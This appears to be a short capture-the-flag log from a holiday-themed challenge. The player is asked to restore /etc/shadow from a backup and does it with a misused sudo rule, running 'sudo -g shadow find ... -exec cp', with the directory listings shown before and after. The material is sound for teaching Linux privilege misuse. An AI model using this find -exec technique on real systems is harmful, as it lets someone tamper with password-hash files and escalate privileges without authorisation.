 \ /
            -->*<--
              /o\
             /_\_\
            /_/_0_\
           /_o_\_\_\
          /_/_/_/_/o\
         /@\_\_\@\_\_\
        /_/_/O/_/_/_/_\
       /_\_\_\_\_\o\_\_\
      /_/0/_/_/_0_/_/@/_\
     /_\_\_\_\_\_\_\_\_\_\
    /_/o/_/_/@/_/_/o/_/0/_\
   jgs       [___]
My name is Shinny Upatree, and I've made a big mistake.
I fear it's worse than the time I served everyone bad hake.
I've deleted an important file, which suppressed my server access.
I can offer you a gift, if you can fix my ill-fated redress.
Restore /etc/shadow with the contents of /etc/shadow.bak, then run "inspect_da_box" to complete this challenge.
Hint: What commands can you run with sudo?
elf@b1a0ee332622:~$ ls -al /etc | grep shadow
-rw-r----- 1 root   shadow    485 Dec  4 14:31 gshadow
-rw------- 1 root   root      477 Nov 14 13:48 gshadow-
-rw-rw---- 1 root   shadow      0 Dec 15 20:00 shadow
-rw------- 1 root   root      652 Nov 14 13:48 shadow-
-rw-r--r-- 1 root   root      677 Dec 15 19:59 shadow.bak
elf@b1a0ee332622:~$ sudo -g shadow find /etc/shadow.bak -exec cp {} /etc/shadow \;
elf@b1a0ee332622:~$ ls -al /etc | grep shadow
-rw-r----- 1 root   shadow    485 Dec  4 14:31 gshadow
-rw------- 1 root   root      477 Nov 14 13:48 gshadow-
-rw-rw---- 1 root   shadow    677 Dec 29 13:44 shadow
-rw------- 1 root   root      652 Nov 14 13:48 shadow-
-rw-r--r-- 1 root   root      677 Dec 15 19:59 shadow.bak
elf@b1a0ee332622:~$